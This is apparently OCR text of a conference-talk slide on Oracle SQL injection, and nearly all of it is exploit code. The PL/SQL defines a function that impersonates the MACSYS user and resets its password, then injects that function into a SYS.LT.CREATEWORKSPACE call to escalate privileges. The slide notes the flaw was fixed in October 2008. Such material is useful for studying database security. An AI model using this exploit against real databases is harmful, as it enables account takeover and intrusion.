 SQL Injection - Examples
• Example where a function call can be injected. Fixed CPU-OCT-08
CREATE OR REPLACE FUNCTION ONEUSER.SQLI return varchar2
authid current_user as pragma autonomous_transaction;
BEGIN
execute immediate 'begin sys.kupp$proc.change_user(''MACSYS'');
end;';
execute immediate 'alter user MACSYS identified by anypass';
commit;
RETURN '';
END;
/
DECLARE P_WORKSPACE VARCHAR2(32767);
BEGIN
P_WORKSPACE := '''||ONEUSER.SQLI()||''';
SYS.LT.CREATEWORKSPACE(P_WORKSPACE, FALSE, '', FALSE);
SYS.LT.REMOVEWORKSPACE(P_WORKSPACE, FALSE);
END;
/
WWW.ARGENISS.COM
CAESARS PALACE
LAS VEGAS